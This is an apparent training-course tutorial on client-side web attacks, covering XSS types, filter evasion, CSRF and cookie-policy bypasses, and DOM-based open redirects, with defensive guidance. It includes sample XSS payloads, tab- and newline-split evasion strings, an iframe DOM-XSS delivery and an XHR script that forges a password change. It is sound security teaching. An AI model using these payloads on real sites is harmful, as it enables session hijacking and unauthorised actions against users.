Advanced Client-Side Attacks

XSS

Cross-site scripting (XSS) remains one of the common vulnerabilities that threaten web applications to this day. XSS attacks rely on injecting a malicious script in a benign website to run on a user’s browser. In other words, XSS attacks exploit the user’s trust in the vulnerable web application, hence the damage.

Terminology and Types

As already stated, XSS is a vulnerability that allows an attacker to inject malicious scripts into a web page viewed by another user. Consequently, they bypass the Same-Origin Policy (SOP); SOP is a security mechanism implemented in modern web browsers to prevent a malicious script on one web page from obtaining access to sensitive data on another page. SOP defines origin based on the protocol, hostname, and port. Consequently, a malicious ad cannot access data or manipulate the page or its functionality on another origin, such as an online shop or bank page. XSS dodges SOP as it is executing from the same origin.

JavaScript for XSS

Basic knowledge of JavaScript is pivotal for understanding XSS exploits and adapting them to your needs. Knowing that XSS is a client-side attack that takes place on the target’s web browser, we should try our attacks on a browser similar to that of the target. It is worth noting that different browsers process certain code snippets differently. In other words, one exploit code might work against Google Chrome but not against Mozilla Firefox or Safari.

Suppose you want to experiment with some JavaScript code in your browser. In that case, you need to open the Console found under Web Developer Tools on Firefox, Developer Tools on Google Chrome, and Web Inspector on Safari. Alternatively, use the respective shortcuts:

- On Firefox, press Ctrl + Shift + K

- On Google Chrome, press Ctrl + Shift + J

- On Safari, press Command + Option + J

What Makes XSS Possible

Insufficient input validation and sanitization

Web applications accept user data, e.g., via forms, and use this data in the dynamic generation of HTML pages. Consequently, malicious scripts can be embedded as part of the legitimate input and will eventually be executed by the browser unless adequately sanitized.

Lack of output encoding

The user can use various characters to alter how a web browser processes and displays a web page. For the HTML part, it is critical to properly encode characters such as <, >, ", ', and & into their respective HTML encoding. For JavaScript, special attention should be given to escape ', ", and \. Failing to encode user-supplied data correctly is a leading cause of XSS vulnerabilities.

Improper use of security headers

Various security headers can help mitigate XSS vulnerabilities. For example, Content Security Policy (CSP) mitigates XSS risks by defining which sources are trusted for executable scripts. A misconfigured CSP, such as overly permissive policies or the improper use of unsafe-inline or unsafe-eval directives, can make it easier for the attacker to execute their XSS payloads.

Framework and language vulnerabilities

Some older web frameworks did not provide security mechanisms against XSS; others have unpatched XSS vulnerabilities. Modern web frameworks automatically escape XSS by design and promptly patch any discovered vulnerability.

Third-party libraries

Integrating third-party libraries in a web application can introduce XSS vulnerabilities; even if the core web application is not vulnerable.

Reflected XSS

Reflected XSS is a type of XSS vulnerability where a malicious script is reflected to the user’s browser, often via a crafted URL or form submission. Consider a search query containing <script>alert(document.cookie)</script>; many users wouldn’t be suspicious about such a URL, even if they look at it up close. If processed by a vulnerable web application, it will be executed within the context of the user’s browser.

Although discovering such vulnerabilities is not always easy, fixing them is straightforward. User input such as <script>alert('XSS')</script> should be santized or HTML-encoded to <script>alert('XSS')</script>.

The characters <, >, &, ", ' are replaced by default to prevent scripts in the input from executing

payload

?k304=y%0D%0A%0D%0A%3Cimg+src%3Dcopyparty+onerror%3Dalert(1)%3E

The discovered reflected XSS vulnerability has the ID CVE-2023-38501, and its exploit is published here.

Stored XSS

Stored XSS, or Persistent XSS, is a web application security vulnerability that occurs when the application stores user-supplied input and later embeds it in web pages served to other users without proper sanitization or escaping. Examples include web forum posts, product reviews, user comments, and other data stores. In other words, stored XSS takes place when user input is saved in a data store and later included in the web pages served to other users without adequate escaping.

Stored XSS begins with an attacker injecting a malicious script in an input field of a vulnerable web application. The vulnerability might lie in how the web application processes the data in the comment box, forum post, or profile information section. When other users access this stored content, the injected malicious script executes within their browsers. The script can perform a wide range of actions, from stealing session cookies to performing actions on behalf of the user without their consent.

Vulnerable Web Application

There are many reasons for a web application to be vulnerable to stored XSS. Some of the best practices to prevent stored XSS vulnerabilities are:

- Validate and sanitize input: Define clear rules and enforce strict validation on all user-supplied data. For instance, only alphanumeric characters can be used in a username, and only integers can be allowed in age fields.

- Use output escaping: When displaying user-supplied input within an HTML context, encode all HTML-specific characters, such as

<,>, and&. - Apply context-specific encoding: For instance, within a JavaScript context, we must use JavaScript encoding whenever we insert data within a JavaScript code. On the other hand, data placed in URLs must use relevant URL-encoding techniques, like percent-encoding. The purpose is to ensure that URLs remain valid while preventing script injection.

- Practice defence in depth: Don’t rely on a single layer of defence; use server-side validation instead of solely relying on client-side validation.

payload

<script>alert("Simple XSS")</script>

The attached VM runs the vulnerable project Hospital Management System. The project was uploaded a few years ago and was never updated since then. It is fully functional. Unfortunately, a stored XSS vulnerability was discovered and tagged as CVE-2021-38757 and an exploit was published, but the application has not been patched till the time of writing.

DOM-Based XSS

If you check any updated Security Advisories, it is easy to find new reflected and stored XSS vulnerabilities discovered monthly. However, the same is not true for DOM-based XSS, which is getting scarce nowadays. The reason is that DOM-based XSS is completely browser-based and does not need to go to the server and back to the client. At one point, a proof of concept example of DOM-based XSS could be created using a static HTML page; however, with the improved inherent security of web browsers, DOM-based XSS has become extremely difficult.

Vulnerable “Static” Site

<!DOCTYPE html>

<html>

<head>

<title>Vulnerable Page</title>

</head>

<body>

<div id="greeting"></div>

<script>

const name = new URLSearchParams(window.location.search).get('name');

document.write("Hello, " + name);

</script>

</body>

</html>Fixed “Static” Site

<!DOCTYPE html>

<html>

<head>

<title>Secure Page</title>

</head>

<body>

<div id="greeting"></div>

<script>

const name = new URLSearchParams(window.location.search).get('name');

// Escape the user input to prevent XSS attacks

const escapedName = encodeURIComponent(name);

document.getElementById("greeting").textContent = "Hello, " + escapedName;

</script>

</body>

</html>One way to fix this page is by avoiding adding user input directly with document.write(). Instead, we first escaped the user input using encodeURIComponent() and then added it to textContent.

Context and Evasion

Context

The injected payload will most likely find its way within one of the following:

- Between HTML tags

- Within HTML tags

- Inside JavaScript

When XSS happens between HTML tags, the attacker can run <script>alert(document.cookie)</script>.

However, when the injection is within an HTML tag, we need to end the HTML tag to give the script a turn to load. Consequently, we might adapt our payload to ><script>alert(document.cookie)</script> or "><script>alert(document.cookie)</script> or something similar that would fit in the context.

We might need to terminate the script to run the injected one if we can inject our XSS within an existing JavaScript. For instance, we can start with </script> to end the script and continue from there. If your code is within a JavaScript string, you can close the string with ', complete the command with a semicolon, execute your command, and comment out the rest of the line with //. You can try something like this ';alert(document.cookie)//.

This example should give you some ideas to escape the context you start from. Generally speaking, being aware of the context where your XXS payload is executing is very important for the successful execution of the payload.

Evasion

Various repositories can be consulted to build your custom XSS payload. This gives you plenty of room for experimentation. One such list is the XSS Payload List.

However, sometimes, there are filters blocking XSS payloads. If there is a limitation based on the payload length, then Tiny XSS Payloads can be a great starting point to bypass length restrictions.

If XSS payloads are blocked based on specific blocklists, there are various tricks for evasion. For instance, a horizontal tab, a new line, or a carriage return can break up the payload and evade the detection engines.

- Horizontal tab (TAB) is

9in hexadecimal representation - New line (LF) is

Ain hexadecimal representation - Carriage return (CR) is

Din hexadecimal representation

Consequently, based on the XSS Filter Evasion Cheat Sheet, we can break up the payload. <IMG SRC="javascript:alert('XSS');"> in various ways:

<IMG SRC="jav	ascript:alert('XSS');">

<IMG SRC="jav

ascript:alert('XSS');">

<IMG SRC="jav

ascript:alert('XSS');">There are hundreds of evasion techniques; the choice would depend on the target security and require trial and error before achieving a successful outcome.

CSRF

CSRF is a type of security vulnerability where an attacker tricks a user's web browser into performing an unwanted action on a trusted site where the user is authenticated. This is achieved by exploiting the fact that the browser includes any relevant cookies (credentials) automatically, allowing the attacker to forge and submit unauthorised requests on behalf of the user (through the browser). The attacker's website may contain HTML forms or JavaScript code that is intended to send queries to the targeted web application.

Cycle of CSRF

A CSRF attack has three essential phases:

- The attacker already knows the format of the web application's requests to carry out a particular task and sends a malicious link to the user.

- The victim's identity on the website is verified, typically by cookies transmitted automatically with each domain request and clicks on the link shared by the attacker. This interaction could be a click, mouse over, or any other action.

- Insufficient security measures prevent the web application from distinguishing between authentic user requests and those that have been falsified.

Effects of CSRF

Understanding CSRF's impact is crucial for keeping online activities secure. Although CSRF attacks don't directly expose user data, they can still cause harm by changing passwords and email addresses or making financial transactions. The risks associated with CSRF include:

- Unauthorised Access: Attackers can access and control a user's actions, putting them at risk of losing money, damaging their reputation, and facing legal consequences.

- Exploiting Trust: CSRF exploits the trust websites put in their users, undermining the sense of security in online browsing.

- Stealthy Exploitation: CSRF works quietly, using standard browser behaviour without needing advanced malware. Users might be unaware of the attack, making them susceptible to repeated exploitation.

Types of CSRF Attack

Traditional CSRF

Conventional CSRF attacks frequently concentrate on state-changing actions carried out by submitting forms. The victim is tricked into submitting a form without realising the associated data like cookies, URL parameters, etc. The victim's web browser sends an HTTP request to a web application form where the victim has already been authenticated. These forms are made to transfer money, modify account information, or alter an email address.

The above diagram shows traditional CSRF examples in the following steps:

- The victim is already logged on to his bank website. The attackers create a crafted malicious link and email it to the victim.

- The victim opens the email in the same browser.

- Once clicked, the malicious link enables the auto-transfer of the amount from the victim's browser to the attacker's bank account.

XMLHttpRequest CSRF

An asynchronous CSRF exploitation occurs when operations are initiated without a complete page request-response cycle. This is typical of contemporary online apps that leverage asynchronous server communication (via XMLHttpRequest or the Fetch API) and JavaScript to produce more dynamic user interfaces. These attacks use asynchronous calls instead of the more conventional form submissions. Still, they exploit the same trust relationship between the user and the online service.

Consider an online email client, for instance, where users may change their email preferences without reloading the page. If this online application is CSRF-vulnerable, a hacker might create a fake asynchronous HTTP request, usually a POST request, and alter the victim's email preferences, forwarding all their correspondence to a malicious address.

The following is a simplified overview of the steps that an asynchronous CSRF attack could take:

- The victim opens a session saved in their browser's cookies and logs into the

mailbox.thm. - The attacker entices the victim to open a malicious webpage with a script that can send queries to the

mailbox.thm. - To modify the user's email forwarding preferences, the malicious script on the attacker's page makes an AJAX call to

mailbox.thm/api/updateEmail(using XMLHttpRequest or Fetch). - The

mailbox.thmsession cookie is included with the AJAX request in the victim's browser. - After receiving the AJAX request, mailbox.thm evaluates it and modifies the victim's settings if no CSRF defences exist.

Flash-based CSRF

The term "Flash-based CSRF" describes the technique of conducting a CSRF attack by taking advantage of flaws in Adobe Flash Player components. Internet applications with features like interactive content, video streaming, and intricate animations have been made possible with Flash. But over time, security flaws in Flash, particularly those that can be used to launch CSRF attacks, have become a major source of worry. As HTML5 technology advanced and security flaws multiplied, official support for Adobe Flash Player ceased on December 31, 2020.

Even though Flash is no longer supported, a talk about Flash-based cross-site request forgery threats is instructive, particularly for legacy systems that still rely on antiquated technologies. A malicious Flash file (.swf) posted on the attacker's website would typically send unauthorised requests to other websites to carry out Flash-based CSRF attacks.

Basic CSRF - Hidden Link/Image Exploitation

A covert technique known as hidden link/image exploitation in CSRF involves an attacker inserting a 0x0 pixel image or a link into a webpage that is nearly undetectable to the user. Typically, the src or href element of the image is set to a destination URL intended to act on the user's behalf without the user's awareness. It takes benefit of the fact that the user's browser transfers credentials like cookies automatically.

<!-- Website -->

<a href="https://mybank.thm/transfer.php" target="_blank">Click Here</a>

<!-- User visits attacker's website while authenticated -->This technique preys on authenticated sessions and utilises a social engineering approach when a user may inadvertently perform operations on a different website while still logged in.

Double Submit Cookie Bypass

A CSRF token is a unique, unpredictable value associated with a user's session, ensuring each request comes from a legitimate source. One effective implementation is the Double Submit Cookies technique, where a cookie value corresponds to a value in a hidden form field. When the server receives a request, it checks that the cookie value matches the form field value, providing an additional layer of verification.

How it works

- Token Generation: When a user logs in or initiates a session, the server generates a unique CSRF token.This token is sent to the user's browser both as a cookie (CSRF-Token cookie) and embedded in hidden form fields of web forms where actions are performed (like money transfers).

- User Action: Suppose the user wants to transfer money. They fill out the transfer form on the website, which includes the hidden CSRF token.

- Form Submission: Upon submitting the form, two versions of the CSRF token are sent to the server: one in the cookie and the other as part of the form data.

- Server Validation: The server then checks if the CSRF token in the cookie matches the one sent in the form data. If they match, the request is considered legitimate and processed; if not, the request is rejected.

Possible Vulnerable Scenarios

Despite its effectiveness, it's crucial to acknowledge that hackers are persistent and have identified various methods to bypass Double Submit Cookies:

- Session Cookie Hijacking (Man in the Middle Attack): If the CSRF token is not appropriately isolated and safeguarded from the session, an attacker may also be able to access it by other means (such as malware, network spying, etc.).

- Subverting the Same-Origin Policy (Attacker Controlled Subdomain): An attacker can set up a situation where the browser's same-origin policy is broken. Browser vulnerabilities or deceiving the user into sending a request through an attacker-controlled subdomain with permission to set cookies for its parent domain could be used.

- Exploiting XSS Vulnerabilities: An attacker may be able to obtain the CSRF token from the cookie or the page itself if the web application is susceptible to Cross-Site Scripting (XSS). By creating fraudulent requests with the double-submitted cookie CSRF token, the attacker can get around the defence once they have the CSRF token.

- Predicting or Interfering with Token Generation: An attacker may be able to guess or modify the CSRF token if the tokens are not generated securely and are predictable or if they can tamper with the token generation process.

- Subdomain Cookie Injection: Injecting cookies into a user's browser from a related subdomain is another potentially sophisticated technique that might be used. This could fool the server's CSRF protection system by appearing authentic to the main domain.

Samesite Cookie Bypass

SameSite cookies come with a special attribute designed to control when they are sent along with cross-site requests. Implementing the SameSite cookie property is a reliable safeguard against cross-origin data leaks, CSRF, and XSS attacks. Depending on the request's context, it tells the browser when to transmit the cookie. Strict, Lax, and None are the three potential values for the attribute.

The most substantial level of protection is offered by setting it to strict, which guarantees that the cookie is only sent if the request comes from the same origin as the cookie. Specific cross-site usage is permitted by lax, such as top-level navigations, which are less likely to raise red flags. None of them need the secure attribute, and all requests made by websites that belong to third parties will send cookies.

Different Types of SameSite Cookies

- Lax: Lax SameSite cookies are like a friendly neighbour. They provide a moderate level of protection by allowing cookies to be sent in top-level navigations and safe HTTP methods like GET, HEAD, and OPTIONS. This means that cookies will not be sent with cross-origin POST requests, helping to mitigate certain types of CSRF attacks. However, cookies are still included in GET requests initiated by external websites, which may pose a security risk if sensitive information is stored in cookies.

- Strict: Strict SameSite cookies act as vigilant guards. They offer the highest level of protection by restricting cookies to be sent only in a first-party context. This means that cookies are only sent with requests originating from the same site that set the cookie, effectively preventing cross-site request forgery attacks. By enforcing strict isolation between different origins, strict SameSite cookies significantly enhance the security of web applications, especially in scenarios where sensitive user data is involved.

- None: None SameSite cookies behave like carefree globetrotters. They are sent with both first-party and cross-site requests, making them convenient for scenarios where cookies need to be accessible across different origins. However, to prevent potential security risks associated with cross-site requests, None SameSite cookies require the Secure attribute if the request is made over HTTPS. This ensures that cookies are only transmitted over secure connections, reducing the likelihood of interception or tampering by malicious actors during transit.

Lax with POST Scenario - Chaining the Exploit

As a pentester, it is important to check the cookies being set by the website. If the cookie set was Lax, it was possible to logout any user. But the above scenario is possible only with GET requests, and nothing can be done in case of POST requests.

Initially, when the SameSite attribute was introduced to increase web security by restricting how cookies are sent in cross-site requests, Google Chrome and other browsers did not enforce a default behaviour for cookies without a specified SameSite attribute. This meant developers had to explicitly set SameSite=None to allow cookies to be sent in cross-site requests, such as in iframes or third-party content. However, Chrome changed its default behaviour to enhance security and privacy further and better protect against CSRF attacks. If a SameSite attribute is not specified for a cookie, Chrome automatically treats it as SameSite=Lax. This default setting allows cookies to be sent in a first-party context and with top-level navigation GET requests but not in third-party or cross-site requests, thereby balancing usability with increased security measures.

But what if we want to make a POST request? Can we do something? The answer is Yes. As per the official documentation by Chrome:

"Chrome will make an exception for cookies set without a SameSite attribute less than 2 minutes ago. Such cookies will also be sent with non-idempotent (e.g. POST) top-level cross-site requests despite normal SameSite=Lax cookies requiring top-level cross-site requests to have a safe (e.g. GET) HTTP method."

So, any cookie that is not set with SameSite attribute and if the server reads or modifies the cookie will be sent in cross-site request till 2 minutes just like SameSite=None; after 2 minutes, it will be treated as Lax by the browser.

Few Additional Exploitation Techniques

XMLHttpRequest Exploitation

In the context of an AJAX request, CSRF is like someone making your web browser unknowingly send a request to a website where you're logged in. It's as if someone tricked your browser into doing something on a trusted site without your awareness, potentially causing unintended actions or changes in your account. CSRF attacks can still succeed even when AJAX requests are subject to the Same-Origin Policy (SOP), which typically forbids cross-origin requests.

Here's an example of how an attacker can update a password on mybank.thm and send an asynchronous request to update the email seamlessly.

<script>

var xhr = new XMLHttpRequest();

xhr.open('POST', 'http://mybank.thm/updatepassword', true);

xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");

xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

xhr.onreadystatechange = function () {

if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {

alert("Action executed!");

}

};

xhr.send('action=execute¶meter=value');

</script>The XMLHttpRequest in the above code is designed to submit form data to the server and include custom headers. The complete process of sending requests will be seamless as the requests are performed in Javascript using AJAX.

Same Origin Policy (SOP) and Cross-Origin Resource Sharing (CORS) Bypass

CORS and SOP bypass to launch CSRF is like an attacker using a trick to make your web browser send requests to a different website than the one you're on. Under an appropriate CORS policy, certain requests could only be submitted by recognised origins. However, misconfigurations in CORS policies can allow attackers to circumvent these limitations if they rely on origins that the attacker can control or if credentials are included in cross-origin requests.

<?php // Server-side code (PHP)

header('Access-Control-Allow-Origin: *');

// Allow requests from any origin (vulnerable CORS configuration) .

..// code to update email address ?>This is a simple PHP server-side script that handles the POST request. It has a vulnerable CORS configuration (Access-Control-Allow-Origin: *), allowing requests from any origin, and thus is vulnerable to CSRF since it doesn't implement anti-CSRF measures. The usage of Access-Control-Allow-Origin: * depends on the specific business use case and requirements. There are scenarios where allowing requests from different origins is necessary and legitimate, such as in public APIs or content distribution networks. However, it's crucial to carefully consider the security implications and ensure that Access-Control-Allow-Credentials is set accordingly to forward credentials only to trusted origins. It's important to note that Access-Control-Allow-Origin: * and Access-Control-Allow-Credentials:true cannot be used together due to security restrictions imposed by the CORS specification. You will learn various CORS bypass techniques in a separate room on THM.

Referer Header Bypass

When making an HTTP request, the referer header contains the URL of the last page the user visited before making the current request. Some websites guard against CSRF by only allowing queries if the referer header matches their domain. The utility of this as a stand-alone CSRF protection solution is reduced when this header may be changed or eliminated, as happens with user-installed browser extensions, privacy tools, or meta tags that instruct the browser to omit the Referer.

Defence Mechanisms

Pentesters/Red Teamers

- CSRF Testing: Actively test applications for CSRF vulnerabilities by attempting to execute unauthorised actions through manipulated requests and assess the effectiveness of implemented protections.

- Boundary Validation: Evaluate the application's validation mechanisms, ensuring that user inputs are appropriately validated and anti-CSRF tokens are present and correctly verified to prevent request forgery.

- Security Headers Analysis: Assess the presence and effectiveness of security headers, such as CORS and Referer, to enhance the overall security and prevent various attack vectors, including CSRF.

- Session Management Testing: Examine the application's session management mechanisms, ensuring that session tokens are securely generated, transmitted, and validated to prevent unauthorised access and actions.

- CSRF Exploitation Scenarios: Explore various CSRF exploitation scenarios, such as embedding malicious requests in image tags or exploiting trusted endpoints, to identify potential weaknesses in the application's defences and improve security measures.

Secure Coders

- Anti-CSRF Tokens: Integrate anti-CSRF tokens into each form or request to ensure that only requests with valid and unpredictable tokens are accepted, thwarting CSRF attacks.

- SameSite Cookie Attribute: Set the SameSite attribute on cookies to 'Strict' or 'Lax' to control when cookies are sent with cross-site requests, minimising the risk of CSRF by restricting cookie behaviour.

- Referrer Policy: Implement a strict referrer policy, limiting the information disclosed in the referer header and ensuring that requests come from trusted sources, thereby preventing unauthorised cross-site requests.

- Content Security Policy (CSP): Utilise CSP to define and enforce a policy that specifies the trusted sources of content, mitigating the risk of injecting malicious scripts into web pages.

- Double-Submit Cookie Pattern: Implement a secure double-submit cookie pattern, where an anti-CSRF token is stored both in a cookie and as a request parameter. The server then compares both values to authenticate requests.

- Implement CAPTCHAS: Secure developers can incorporate CAPTCHA challenges as an additional layer of defense against CSRF attacks especially in user authentication, form submissions, and account creation processes.

DOM-Based Attacks

In web applications, any vulnerability that allows a threat actor to target the document object model (DOM) means that they can manipulate what the user sees and take control of their browser!

The DOM Explained

DOM refers to the Document Object Model, which is the programming interface that displays the web document. When you make a request to a web application, the HTML in the response is loaded as the DOM in the browser. In essence, the DOM is the programmatic view of the web application that the user sees in their browser. Once loaded, JavaScript can interface with the DOM and make updates to change what the user sees. The DOM has a tree-like structure, allowing developers to use JavaScript code to search it or modify specific elements. Let's take a look at a practical example:

<html>

<head>

<title>Hello World!</title>

</head>

<body>

<h1> Hello Moon! </h1>

<p> The earth says hello! </p>

</body>

</html>If you want to play with the DOM, you can copy the code above to a file called index.html and open it using your browser. The document element is always the head of the tree. The subtree html is where all the HTML code of the loaded webpage would live, which is divided into head and body. You can view the DOM using your web browser's built-in Developer's Tools by right-clicking the page and selecting the Inspect option.

Using the developer tools, we can also interface with the JavaScript console and use this to modify the DOM. For example, we could create a new element in the DOM using the following instructions:

- Click the Console button

- Create a new paragraph:

const paragraph = document.createElement("p"); - Create a new text node:

const data = document.createTextNode("Our new text"); - Add the text to our new paragraph:

paragraph.appendChild(data); - Find the existing paragraph and append the new paragraph:

document.getElementsByTagName("p")[0].appendChild(paragraph);

document.cookie can be used to get the cookie values from the DOM

This is also where the true power of DOM-based attacks lies. If we can inject into the DOM, we can alter what the user sees or even potentially take actions as the user, effectively impersonating them! This became a significantly larger problem with modern web application frameworks or so-called single-page web applications where control over the DOM does not just mean control over a single webpage but persistence across the entire web application.

Modern Frontend Frameworks

Back in the Old Days

The last bit of theory before we dive into the world of DOM-based attacks is modern frontend frameworks. Conventional web applications were built where the response to each web request would refresh the entire DOM, as shown in the example request below:

As shown in the example, each time a user navigated to a different section in the web application, the response provided to the request made would provide completely new HTML code, and the DOM would be rebuilt from scratch. However, this was quite cumbersome and decreased the responsiveness of web applications.

The Rise of Modern Times

With the rise of modern frontend frameworks, birth was given to a new web application model called the single page application (SPA). SPAs are loaded only once when the user visits the website for the first time, and all code is loaded in the DOM. Leveraging JavaScript, instead of reloading the DOM with each new request made, the DOM is automatically updated, as shown below:

Instead of reloading the DOM with each request, the responses only contain the data required to update the DOM. This drastically reduces the amount of overhead with each request and while the initial load of the web application may take longer, it is much more responsive when being used.

Modern frontend frameworks such as Angular, React, and Vue allow developers to create these SPAs. Instead of the web server being responsible for the DOM as well, the SPA is loaded once and then interfaces with the web server through API requests. While this increases the responsiveness of the web application, it can lead to interesting misconfigurations and vulnerabilities. The two most common are discussed below.

Confusing of the Security Boundary

The first common mistake is confusing where the security boundary sits. There is a common saying in application security that states: "Client-side controls are only for the user experience; all security controls must be implemented server-side". This is important because a threat actor can control everything in the browser and, thus, can be bypassed.

Not understanding this principle most commonly leads to authorisation bypasses. An example of this is when the developers disabled the "edit" button in JavaScript. However, since you can alter the DOM in your browser, you can re-enable the button and make the request, thus leading to an authorisation bypass. While it creates a better user experience to have the button disabled, a server-side security check is still needed to ensure that the user making the request has the relevant permissions to perform the edit action.

Insufficient User Input Validation

The second common mistake is not sufficiently validating user input. This often happens when the frontend and backend development teams do not communicate who is taking responsibility for certain security controls. The frontend team will often implement filters to sanitise or validate user input before it is sent in a request to the web server. However, as mentioned before, threat actors can bypass frontend controls. Therefore, the frontend team should ensure that the backend team performs the same input validation and sanitisation when data is sent in requests. However, because the backend team usually does not know exactly how the frontend works, they are more likely to send raw, unsanitised and unfiltered data to the frontend in responses, expecting the frontend team to perform the sanitisation on the data before displaying it in the application.

This can often lead to no team taking responsibility for input validation. As each team expects the other team to deal with security, it can often create security gaps, allowing for attacks such as Cross-Site Scripting (XSS) or Cross-Site Request Forgery (CSRF). This problem is compounded in the modern age, where most applications no longer work in isolation but are heavily integrated with other applications and systems. While unsanitised data injected into Application A may be harmless to Application A, the developers of Application B may incorrectly assume that this data has been sanitised, leading to a vulnerability in Application B through data sent via Application A.

DOM-Based Attacks

In the previous, it was mentioned that client-side security controls are only for the user experience. However, with the rise of modern frontend framework applications, this rule no longer holds true. Ignoring client-side security controls is exactly what leads to DOM-based attacks.

The Blind Server-Side

While there are many different DOM-based attacks, all of them can be summarised by insufficiently validating and sanitising user input before using it in JavaScript, which will alter the DOM. In modern web applications, developers will implement functions that alter the DOM without making any new requests to the web server or API. For example:

- A user clicks on a tab in the navigation pane. As the data on this tab has already been loaded through API requests, the user is navigated to the new tab by altering the DOM to set which tab is visible.

- A user filters the results shown in the table. As all results have already been loaded, through JavaScript the existing dataset is reduced and reloaded into the DOM to be displayed to the user.

In these examples and many other actions, no requests are made to the API, as there is no need to refresh the data being shown to the user. However, this leads to an interesting issue. What would protect us now if all of our security controls for data validation and sanitisation were implemented server-side? Therefore, with the rise of modern web applications, client-side security controls have become a lot more important.

The Source and the Sink

As mentioned before, all DOM-based attacks start with untrusted user input making its way to JavaScript that modifies the DOM. To simplify the detection of these issues, we refer to them as sources and sinks. A source is the location where untrusted data is provided by the user to a JavaScript function, and the sink is the location where the data is used in JavaScript to update the DOM. If there is no sanitisation or validation performed on the data between the source and sink, it can lead to a DOM-based attack. Let's reuse the two examples above to define the sources and sinks:

| Example | Source | Sink |

|---|---|---|

| User clicking a tab on the navigation pane | When the user clicks the new tab, a developer may update the URL with a #tabname2 to indicate the tab that the user currently has active. | A JavaScript function executes on the event that the URL has been updated, recovers the updated tab information, and displays the correct tab. |

| User filtering the results of a table | The input provided in a textbox by the user is used to filter the results. | A JavaScript function executes on the event that the information within the textbox updates and uses the information provided in the textbox to filter the dataset. |

The first example is quite interesting. Even though the initial user input was a mouse click, this was translated by the developers in an update to the URL. Using the # operator in the URL is common practice and is referred to as a fragment. Have you ever read a blog post, decided to send the URL to a friend, and when they opened the link, it opened at exactly the point you were reading? This occurs because JavaScript code updates the # portion of the URL as you are reading the article to indicate the heading closest to where you are in the article. When you send the URL, this information is also sent, and once the blog post is loaded, JavaScript recovers this information and automatically scrolls the page to your location. In our example, if you were to send the link to someone, once they opened it, they would view the same tab as you did when creating the link. While this is great for the user experience, it could lead to DOM-based attacks without proper validation of the data injected into the URL. With this in mind, let's look at a DOM-based attack example.

DOM-based Open Redirection

Let's say that the frontend developers are using information from the # value to determine the location of navigation for the web application. This can lead to a DOM-based open redirect. Let's take a look at an example of this in JavaScript code:

goto = location.hash.slice(1) if (goto.startsWith('https:')) { location = goto; }

The source in this example is the location.hash.slice(1) parameter which will take the first # element in the URL. Without sanitisation, this value is directly set in the location of the DOM, which is the sink. We can construct the following URL to exploit the issue:

https://realwebsite.com/#https://attacker.com

Once the DOM loads, the JavaScript will recover the # value of https://attacker.com and perform a redirect to our malicious website. This is quite a tame example. While there are other examples as well, the one we care about is DOM-based XSS.

There are other types of DOM-based attacks, but the principle for all of these remain the same where user input is used directly in a JavaScript element without sanitisation or validation, allow threat actors to control a part of the DOM.

DOM-Based XSS

DOM-based XSS is a subsection of DOM-based attacks. However, it is the most potent form of DOM-based attack, as it allows you to inject JavaScript code and take full control of the browser. As with all DOM-based attacks, we need a source and a sink to perform the attack.

The most common source for DOM-based XSS is the URL and, more specifically, URL fragments, which are accessed through the window.location source. This is because we have the ability to craft a link with malicious fragments to send to users. In most cases, fragments are not interpreted by the web server but reflected in the response, leading to DOM-based XSS. However, it should be noted that most modern browsers will perform URL encoding on the data, which can prevent the attack. This has led to a decrease in the prevalence of these types of attacks through the URL as source. Let's look at an example where a fragment in the URL can be used as a source.

DOM-based XSS via jQuery

Continuing with our web page location example, let's take a look at the following jQuery example to navigate the page to the last viewed location:

$(window).on('hashchange', function() {

var element = $(location.hash);

element[0].scrollIntoView();

});Since the hash value is a source that we have access to, we can inject an XSS payload into jQuery's $() selector sink. For example, if we were able to set the URL as follows:

https://realwebsite.com#<img src=1 onerror=alert(1)></img>

However, this would only allow us to XSS ourselves. To perform XSS on other users, we need to find a way to trigger the hashchange function automatically. The simplest option would be to leverage an iFrame to deliver our payload:

<iframe src="https://realwebsite.com#" onload="this.src+='<img src=1 onerror=alert(1)>'

Once the website is loaded, the src value is updated to now include our XSS payload, triggering the hashchange function and, thus, our XSS payload.

This is one example of how XSS can be performed. However, several other sinks could be used. This includes normal JavaScript sinks and framework-specific ones such as those for jQuery and Angular. For a complete list of the available sinks, you can visit this page. As shown above, the tricky part lies in the weaponisation of DOM-based XSS. Without proper weaponisation, we are simply performing XSS on ourselves, which has no value. This is a key issue with DOM-based XSS. Luckily, weaponising can be performed through the conventional XSS channels!

DOM-Based XSS vs Conventional XSS

When you are looking for XSS, while it may seem to be normal stored or reflected XSS. In some cases, it may actually be stored or reflected DOM-based XSS. The key difference is where the sink resides. If the untrusted user data is already injected into the sink server side and the response contains the payload, then it is conventional XSS. However, if the DOM is fully loaded and then receives untrusted user data that is loaded in through JavaScript, it is DOM-based. While there may not be a difference in the exploitation of XSS, there is a difference in how the XSS should be remediated. In the former, server-side HTML entity encoding should be used. However, in the latter, a deeper investigation into the exact JavaScript function that loads the data is required. In most cases, a different function should be used.

XSS Weaponisation

To weaponise DOM-based XSS, we need to rely on the two conventional delivery methods of XSS payloads, namely storage and reflection. This is why DOM-based XSS, and other DOM-based attacks for that matter, are so hard to exploit. Without a proper delivery method, you are performing the attack on yourself and not a target.

To counter this, we either need the web server to store our payload for later delivery or to deliver the payload through reflection. At this point, our DOM-based XSS becomes a Stored or Reflected XSS attack.

Reflected XSS, especially when the source is the URL, can become tricky as modern browsers perform URL encoding. This generally leaves us with stored XSS as a delivery mechanism. However, this also opens up several additional sources for us. If we perform XSS through stored user data, we need to find a sink where this data is added without sanitisation or validation.

General Weaponisation Guidelines

Before we take a look at a case study, it is worth first talking about general XSS weaponisation. Oftentimes, you will find that it is easy to get the coveted alert('XSS') payload to work. However, this is usually where the fun ends, and if we are being honest with ourselves, we haven't actually shown impact.

The next crutch that is often used is to attempt to steal the user's cookie. However, this quickly becomes a problem when cookie security is enforced by using the HTTPOnly flag, disallowing JavaScript from recovering the cookie value. We need to dive deeper to weaponise the XSS vulnerability to achieve a valid exploit and show the true impact of what was found.

